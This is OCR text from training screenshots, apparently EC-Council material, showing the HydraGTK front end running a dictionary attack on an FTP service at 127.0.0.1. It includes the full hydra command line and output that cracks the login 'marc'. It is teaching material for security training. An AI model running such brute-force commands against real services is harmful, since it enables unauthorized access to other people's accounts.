 HydraGTK
Quit
Target Passwords Tuning Specific Start
Target
Single Target 127.0.0.1
Target List
Port 0
Protocol
Output Options
Use
Show
hydra 127.0.0.1 ftp -l
HydraGTK
Quit
Target Passwords Tuning Specific Start
Username
Username testuser
Username List
Password
/tmp/passlist.txt
Try empty password
/passlist.txt -e ns
HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
Hydra v4.1 (c) 2004 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2004-05-17 21:58:52
[DATA] 32 tasks, 1 servers, 45380 login tries (l:1/p:45380), ~1418 tries per task
[DATA] attacking service ftp on port 21
[STATUS] 14056.00 tries/min, 14056 tries in 00:01h, 31324 todo in 00:03h
[STATUS] 14513.00 tries/min, 29026 tries in 00:02h, 16354 todo in 00:02h
[21][ftp] host: 127.0.0.1 login: marc password: success
Hydra (http://www.thc.org) finished at 2004-05-17 22:01:38
<finished>
Start Stop Save Output Clear Output
hydra 127.0.0.1 ftp -l marc -P /tmp/passlist.txt -e ns -t 32
Copyright © by EC-Council